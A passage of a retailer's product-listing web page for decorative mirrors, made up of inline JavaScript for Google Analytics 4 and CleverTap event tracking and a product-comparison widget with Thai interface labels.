				if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
				else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(this).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_promotion",
					ecommerce: {
						items: [{
							catalog_id: 'BAT0302' ,
							catalog_name: 'Decorative Mirrors',
							creative_name: picturePathURL,
							creative_slot: itemListName + section + gtmIndex,
						}]
					}
				});
			});
		}
	}

	var swipeCategorySelect = function(largeheroElm, itemListName, action) {
		$(largeheroElm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let gtmName = $("#gtmNameEN-" + gtmId).val();
			gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL;
			if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_promotion",
				ecommerce: {
					items: [{
						catalog_id: 'BAT0302' ,
						catalog_name: 'Decorative Mirrors',
						creative_name: picturePathURL,
						creative_slot: itemListName + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	
	var gaCategoryGroupListEvent = function() {
		const itemElm = $('.category-grouplist .content .ga');
		const itemListName = "category_page_" + "bat0302" + "_grouplist_";
		var impression = function() {
			const event = "view";
			const eventName = "view_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();
	

	var gaProductPlpCardEvent = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "decorative_mirrors";
		const itemElm = $('#search-response .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	var gaProductPlpCardEventM = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "decorative_mirrors";
		const itemElm = $('.grid-container-product-plp .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	function gaInitDataEvent(itemElm, itemListName, event, eventName, productCard) {
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			var sectionName = 'search-result';
			$(itemElm).each(function(index, elem) {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				if (isOnScreen($(elem)) == false) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");
				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
					
					
					var currentCateNameEn = cateSplit[0];
					currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
					currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
					sectionName = "category_" + currentCateNameEn;
					if (sectionName == "category_Home-Services") sectionName = "Home-Services";
					
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "view_promotion") {
					products.push({
						promotion_id: gtmId,
						promotion_name: gtmName,
						creative_name: picturePathURL,
						creative_slot: itemListName + gtmIndex
					});
				}else {
					productsId.push(itemListName + "_" + gtmId);
					productsName.push(gtmName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: item_category,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						price: parseFloat(price),
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + "_" + gtmId,
						item_list_name: itemListName,
					});
				}
			});
			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName , sectionName);
			}
		} else if (event == "select") {
			$(itemElm).click(function() {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");

				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}
				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "select_promotion") {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								promotion_id: gtmId,
								promotion_name: gtmName,
								creative_name: picturePathURL,
								creative_slot: itemListName + gtmIndex
							}]
						}
					});
				}else {
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: eventName,
						ecommerce: {
							items: [{
								item_id: gtmId,
								item_name: gtmName,
								discount: parseFloat(discount),
								index: gtmIndex,
								item_brand: gtmBrand,
								item_category: item_category,
								item_category2: item_category2,
								item_category3: item_category3,
								item_category4: item_category4,
								item_category5: item_category5,
								hp_mc:gtmMchId,
								hp_mch1:hp_mch1,
								hp_mch2:hp_mch2,
								hp_mch3:hp_mch3,
								online_discount_badge :buyOnlineBadge,
								price: parseFloat(price),
								seller_name: gtmPartnerName,
								seller_id: gtmPartnerId,
								item_list_id: itemListName + "_" + gtmId,
								item_list_name: itemListName,
								
							}]
						}
					});
					ajaxPutItemSelected(gtmId, itemListName);
				}
			});
		}
	}

	function gaInitPushEvent(productsId, productsName, gaProducts, eventName ,itemListName) {
		if (eventName == "view_promotion") {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}else{
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
						items: gaProducts,
				}
			});
		}
	}

	function ga4ImpressioninitProduct() {
		var sectionName = 'search-result';
		var gaProducts = [];
		$(".grid-item-product-plp .hp-card-product-plp").each(function(index, elem) {
			if(isOnScreen($(elem)) == false) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(elem).data("value");
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			
			var currentCateNameEn = cateSplit[0];
			currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
			currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
			sectionName = "category_" + currentCateNameEn;

			if (sectionName == "category_Home-Services") sectionName = "Home-Services";
			

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_id: sectionName + "_" + gtmId,
				item_list_name: sectionName,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function ga4ProductClick(_this, sectionName) {
		_this = $(_this).parent();
		var gtmId = $(_this).data("value");
		var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
		var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
		var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
		var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
		var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

		var price;
		var discount;
		if (gtmIsNetPrice == "true") {
			price = parseFloat(gtmNetPrice);
			discount = parseFloat(gtmPriceOriginal - price);
		}else if($(_this).find('.online-discount.savemore-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else {
			discount = parseFloat(gtmPriceOriginal - gtmPrice + gtmDiscount);
			price = parseFloat(gtmPrice - gtmDiscount);
		}
		var buyOnlineBadge = false;
		if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;
		const cateSplit = gtmCategoryAll.split("/");

		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}

		
		var currentCateNameEn = cateSplit[0];
		currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
		currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
		sectionName = "category_" + currentCateNameEn;

		if (sectionName == "category_Home-Services") sectionName = "Home-Services";
		

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
			items: [
					{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: sectionName.toLowerCase() + "_" + gtmId,
						item_list_name: sectionName.toLowerCase(),
					}
				]
			}
		});
		ajaxPutItemSelected(gtmId,sectionName.toLowerCase());
	}

	function ajaxPutItemSelected(item_list_id, item_list_name) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'Yjk4Yjk2ZWVmNWE0ZTcxNTEwZDM0ZTRkNGI2ZDRkYzE2OTBiZjEzNTA2YjA3MDJhN2MxNWNlYjhkM2MyZGMyMg=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'MTliNTYzZWQwODcwZmIwNTBhMDY5MmY0ODE1ZGY5ZjQxNmQ5MTU5ZjhiNjdjNTExOTFiMTg0OGRjMTM2ZDE1NQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}
</script><!-- ------------- CLEVERTAP TRACKING --------------- -->
	<script type="text/javascript">
		$(document).ready(function() {
			initCvtSearch();
			initCvtTag();
		});

		function initCvtSearch() {
			var gtmQ = $('#q').val();
			var numberOfOutOfStock = $(".plp-outofstock").size();
			var numberOfSearchResults = $('#hitTotal').text();

			clevertap.event.push("Searched", {
				"Keyword": gtmQ,
				"Number of Search Results": numberOfSearchResults,
				"Number of Out of Stock": numberOfOutOfStock,
			});
		}

		function initCvtTag() {
			// Category Viewed by Breadcrumb
			var category_name = "";
			var filter_selection = "";
			var sorting_selection = "";
			var sort_val = $("#ui-sort-dropdown").val();
			sorting_selection = $("#ui-sort-dropdown option[value=" + sort_val +"]").text();

			var gtmName = $("#header .h-dropdown .section");
			var cvtCategoryObj = {};
			gtmName.each(function(index, el) {
				let name = $(el).text();
				category_name += name;
				if ((index + 1) < gtmName.size()) category_name += " > "
				cvtCategoryObj["category_l" + (index + 1)] = name;
			});

			cvtCategoryObj.category_name = category_name;
			cvtCategoryObj.filter_selection = filter_selection;
			cvtCategoryObj.sorting_selection = sorting_selection;
			clevertap.event.push("Category Viewed", cvtCategoryObj);

			//Filter function
			$('#search_plp').submit(function(event){
				var gtmQ = $('#q').val();
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var numberOfOutOfStock = $(".plp-outofstock").size();
				var numberOfSearchResults = $('#hitTotal').text();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				clevertap.event.push("Searched", {
					"Keyword": gtmQ,
					"Number of Search Results": numberOfSearchResults,
					"Number of Out of Stock": numberOfOutOfStock,
					"Filter selection": gaCa1 + ", " + gaCa2 + ", " + gaCa3 + ", " + gaBrand1 + ", " + gaBrand2 + ", " + gaBrand3,
				});
			});

			//AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var product_id = $(this).attr("data-gasku");
				var product_name = $("#gtmName-" + product_id).val();
				var category_l1 = $("#gtmCategory1-" + product_id).val();
				var category_l2 = $("#gtmCategory2-" + product_id).val();
				var category_l3 = $("#gtmCategory3-" + product_id).val();
				var brand = $("#gtmBrand-" + product_id).val();
				var product_price = $("#gtmPrice-" + product_id).val();

				clevertap.event.push("Add to Cart", {
					"product_name": product_name,
					"product_id": product_id,
					"category": category_l1 + " > " + category_l2 + " > " + category_l3,
					"category_l1": category_l1,
					"category_l2": category_l2,
					"category_l3": category_l3,
					"category_l4": "",
					"product_price": product_price,
					"quantity": 1,
					"stock_availability": "",
					"added_with_additional_service": "",
					"added_from": "PLP",
				});
			});
		}
	</script>
<script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'NDc3Njc4OWYwOTM5MDgwMTI2Y2VkMzYyZTU4MzBmOGQ0YWFhOTg3NGRhODM4ZjczOTAwYWE0NzlmYzFmOGE0Nw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
